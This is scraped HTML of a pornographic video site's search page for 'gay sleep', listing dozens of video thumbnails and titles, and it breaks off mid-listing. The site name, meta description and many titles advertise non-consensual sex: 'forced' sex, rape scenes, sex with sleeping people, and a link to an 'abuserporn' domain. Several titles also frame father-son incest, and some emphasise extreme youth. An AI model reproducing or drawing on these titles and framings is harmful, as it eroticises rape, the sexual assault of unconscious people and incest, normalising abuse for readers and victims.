

--- FILE ---
content_type: text/html
request_url: https://gaypornforced.net/en/search/Z2F5IHNsZWVw/
body_size: 11860
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Gay Porn Forced - gay sleep Free Porn Videos #1 -  - 1000 </title>
        <meta name="description" content="gay sleep - 1000 - free forced gay videos, gay forced sex videos, xvideos rape gay, gay and lesbian immigration task force" />
        <link rel="alternate" hreflang="en" href="/en/search/Z2F5IHNsZWVw/popular/1/" />
 
        <link rel="canonical" href="https://gaypornforced.net/en/search/Z2F5IHNsZWVw/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/PQhIlgWtCKVN5FM5SZ.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->         
        <div class="header-row">
        
            <div class="logo">
                <a href="https://gaypornforced.net" target="_self">Gay<span>Porn</span>Forced</a>
            </div>
            
            <div class="b-list"><i class="la la-bars"></i></div>
            <div class="b-search"><i class="la la-search"></i></div>
            
            <div class="header-list-row">
                <ul>
                    <li><a href="https://livesexhookers.com/"><i class="la la-fire"></i> LiveSexHookers</a></li>
                    <li><a href="https://pornsites.love/"><i class="la la-heart-o"></i> Porn Sites</a></li>
                </ul>
            </div>
            
            <div class="search-row">
                
                <form action="/en/search/" target="_self">
                    <div class="search-text">
                        <input type="text" placeholder="">
                    </div>
                    <button type="submit" title="Find"><i class="la la-search"></i></button>
                </form>
                
            </div>
            
        </div>
        
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>gay sleep Free Xxx Movies</h1>
    
                    <ul>
                        <li><span><i class="la la-sliders"></i> Sort By:</span></li>
                        <li><a href="/en/search/Z2F5IHNsZWVw/latest/1/" target="_self">Latest</a></li>
                        <li><a href="/en/search/Z2F5IHNsZWVw/popular/1/" target="_self" class="active">Popular</a></li>
                    </ul>

                
                </div>
                
                <div class="thumbs-row">
                    
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638882343299/">
                                <img data-sg="3514ed108cd3c983" src="/thumbs/299/3824942638882343299_0.jpg" alt="Gay Sleep 110" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Gay Sleep 110</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638989028815/">
                                <img data-sg="3514ed10932fadcf" src="/thumbs/815/3824942638989028815_0.jpg" alt="Morning Fucking Gay Blowjob" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Morning Fucking Gay Blowjob</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639209110147/">
                                <img data-sg="3514ed10a04dda83" src="/thumbs/147/3824942639209110147_0.jpg" alt="Gay Sleep 113" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Gay Sleep 113</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1654661976142467237/">
                                <img data-sg="16f68a4cef5150a5" src="/thumbs/237/1654661976142467237_0.jpg" alt="Outdoor threesome sex and cum on ass. Hot gay sex" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Outdoor threesome sex and cum on ass. Hot gay sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 22:33</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3135114958669601457/">
                                <img data-sg="2b822a71c183dab1" src="/thumbs/457/3135114958669601457_0.jpg" alt="Raw fuck amateur rough threesome in Barcelona" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Raw fuck amateur rough threesome in Barcelona</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2958029433433224963/">
                                <img data-sg="290d0818eeeff703" src="/thumbs/963/2958029433433224963_0.jpg" alt="Tiny Asian Gay Twink Fucked By His Fit White Boyfriend" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tiny Asian Gay Twink Fucked By His Fit White Boyfriend</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:37</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637483691900/">
                                <img data-sg="3514ed1039760f7c" src="/thumbs/900/3824942637483691900_0.jpg" alt="straight asian twink huge cumshot" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">straight asian twink huge cumshot</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:56</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639283582903/">
                                <img data-sg="3514ed10a4be37b7" src="/thumbs/903/3824942639283582903_0.jpg" alt="Socando at&eacute; o sangue" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Socando at&eacute; o sangue</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895013516993/">
                                <img data-sg="1a44c75135edf6c1" src="/thumbs/993/1892856895013516993_0.jpg" alt="Rough twink fuck" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Rough twink fuck</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 30.11.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640663477479/">
                                <img data-sg="3514ed10f6fdbce7" src="/thumbs/479/3824942640663477479_0.jpg" alt="Marcos Goiano e MachoDotado23CM" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Marcos Goiano e MachoDotado23CM</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639300568268/">
                                <img data-sg="3514ed10a5c164cc" src="/thumbs/268/3824942639300568268_0.jpg" alt="Gay Sleep 69" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Gay Sleep 69</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 16:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638192949719/">
                                <img data-sg="3514ed1063bc79d7" src="/thumbs/719/3824942638192949719_0.jpg" alt="GayRoom Neighborhood cock works out an uncut twink" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">GayRoom Neighborhood cock works out an uncut twink</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.01.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640715850899/">
                                <img data-sg="3514ed10fa1ce493" src="/thumbs/899/3824942640715850899_0.jpg" alt="Stepson likes huge cock in his twink ass (Angel Dee &amp; Edward)" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Stepson likes huge cock in his twink ass (Angel Dee &amp; Edward)</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637885636837/">
                                <img data-sg="3514ed10516b40e5" src="/thumbs/837/3824942637885636837_0.jpg" alt="3d cartoon hunk sucks cock and gets fuckced by an ebony stud" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">3d cartoon hunk sucks cock and gets fuckced by an ebony stud</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638010726648/">
                                <img data-sg="3514ed1058dff8f8" src="/thumbs/648/3824942638010726648_0.jpg" alt="Garotao gostoso" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Garotao gostoso</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636900403137/">
                                <img data-sg="3514ed1016b1c7c1" src="/thumbs/137/3824942636900403137_0.jpg" alt="Hot Men - Absolute Hunks" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hot Men - Absolute Hunks</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.08.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:35</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3992079457236276634/">
                                <img data-sg="3766b71d8bb3d59a" src="/thumbs/634/3992079457236276634_0.jpg" alt="Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639587384243/">
                                <img data-sg="3514ed10b6d9dbb3" src="/thumbs/243/3824942639587384243_0.jpg" alt="Gay lovers ass fucking in the ass" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Gay lovers ass fucking in the ass</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 16:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636938851526/">
                                <img data-sg="3514ed1018fc74c6" src="/thumbs/526/3824942636938851526_0.jpg" alt="Bad Dad Fucks his son" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bad Dad Fucks his son</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:23</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637187505038/">
                                <img data-sg="3514ed1027ce9b8e" src="/thumbs/38/3824942637187505038_0.jpg" alt="Sub twinks interviewed before bondage and rough bareback" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sub twinks interviewed before bondage and rough bareback</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639600654445/">
                                <img data-sg="3514ed10b7a4586d" src="/thumbs/445/3824942639600654445_0.jpg" alt="Cachando en la casa de mi primo (Ver full corneey.com/wC5ldg)" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cachando en la casa de mi primo (Ver full corneey.com/wC5ldg)</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 18:26</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638761084527/">
                                <img data-sg="3514ed108599866f" src="/thumbs/527/3824942638761084527_0.jpg" alt="Novinho fingiu estar dormindo para ser arrombado" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Novinho fingiu estar dormindo para ser arrombado</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:23</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640755480305/">
                                <img data-sg="3514ed10fc7996f1" src="/thumbs/305/3824942640755480305_0.jpg" alt="Dad force fucks son on road! WTF" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Dad force fucks son on road! WTF</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637391896529/">
                                <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg" alt="2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640110696896/">
                                <img data-sg="3514ed10d60af9c0" src="/thumbs/896/3824942640110696896_0.jpg" alt="LANCE HART JESSIE COLTER TRENTON DUCATI Compilation" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">LANCE HART JESSIE COLTER TRENTON DUCATI Compilation</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638021888988/">
                                <img data-sg="3514ed10598a4bdc" src="/thumbs/988/3824942638021888988_0.jpg" alt="gay-themed rapescenes 01" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">gay-themed rapescenes 01</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.12.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 21:16</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637567574210/">
                                <img data-sg="3514ed103e7600c2" src="/thumbs/210/3824942637567574210_0.jpg" alt="sugar daddy" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">sugar daddy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638903869188/">
                                <img data-sg="3514ed108e1c3f04" src="/thumbs/188/3824942638903869188_0.jpg" alt="SỤC CẶC TRONG KHU DU LỊCH VẮNG NGƯỜI" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">SỤC CẶC TRONG KHU DU LỊCH VẮNG NGƯỜI</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 18:39</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636659609888/">
                                <img data-sg="3514ed1008579120" src="/thumbs/888/3824942636659609888_0.jpg" alt="Spencer Reed Dominator" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Spencer Reed Dominator</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.04.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 19:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637388755817/">
                                <img data-sg="3514ed1033cd7369" src="/thumbs/817/3824942637388755817_0.jpg" alt="Daddys Soccerboy - XVIDEOS.COM" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Daddys Soccerboy - XVIDEOS.COM</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:37</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640560905554/">
                                <img data-sg="3514ed10f0e09d52" src="/thumbs/554/3824942640560905554_0.jpg" alt="Son Moves Out And Joins Gay Dad" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Son Moves Out And Joins Gay Dad</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2567887578694355350/">
                                <img data-sg="23a2f825c7370996" src="/thumbs/350/2567887578694355350_0.jpg" alt="Emo ks Kyle Wilkinson and Skye Romeo have rough anal sex" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Emo ks Kyle Wilkinson and Skye Romeo have rough anal sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640243779985/">
                                <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg" alt="出租车司机和金发碧眼的美少年" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">出租车司机和金发碧眼的美少年</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640283067309/">
                                <img data-sg="3514ed10e05123ad" src="/thumbs/309/3824942640283067309_0.jpg" alt="Father &amp; son" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Father &amp; son</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 19:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637413635633/">
                                <img data-sg="3514ed1035491631" src="/thumbs/633/3824942637413635633_0.jpg" alt="Heteros jugando a bajarse los pantalones y nalgueandose" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Heteros jugando a bajarse los pantalones y nalgueandose</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638005527110/">
                                <img data-sg="3514ed105890a246" src="/thumbs/110/3824942638005527110_0.jpg" alt="Dad loves son&#039;s cock in the ass" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Dad loves son&#039;s cock in the ass</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637441263923/">
                                <img data-sg="3514ed1036eea933" src="/thumbs/923/3824942637441263923_0.jpg" alt="Novinho pirocudo vandalizando o cuzinho do puto" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Novinho pirocudo vandalizando o cuzinho do puto</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 0 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:48</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639540952280/">
